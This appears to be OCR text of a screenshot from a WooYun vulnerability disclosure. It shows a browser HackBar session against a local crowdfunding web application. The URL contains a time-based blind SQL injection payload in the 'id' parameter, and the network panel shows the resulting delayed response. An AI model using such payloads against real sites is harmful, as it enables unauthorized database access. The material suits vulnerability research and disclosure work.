 localhost/zc/index.php?ctl=account&act=get_leader_list&id=if(mid(user(),1,1)='r',sleep(1),0) -- a
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/zc/index.php?ctl=account&act=get_leader_list&id=if(mid(user(),1,1)='r',sleep(1),0) -- a
Split URL
Execute
Enable Post data Enable Referrer
梦想客 Dream
产品众筹 股权众筹
搜索项目 搜索
test1 退出
您有 2 条新通知
首页 所有项目 经典项目 最新动态 文章 发布项目
test1
上次登录时间：2015/08/14
会员账户
余额(元) 诚意金(元)
¥0.00 ¥0.00
充值 提现
账户安全级别： 100%
询价 领投 跟投 领投资格
账户管理
-领投申请列表
项目管理
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET index.php?ctl=account&ac...27,sleep(1),0)%20 200 OK localhost 30.0 KB 127.0.0.1:80 6.11s
GET /zc/ 200 OK localhost 53.4 KB 127.0.0.1:80 130ms
2 个请求 83.5 KB 6.41s (onload: 6.4
www.wooyun.org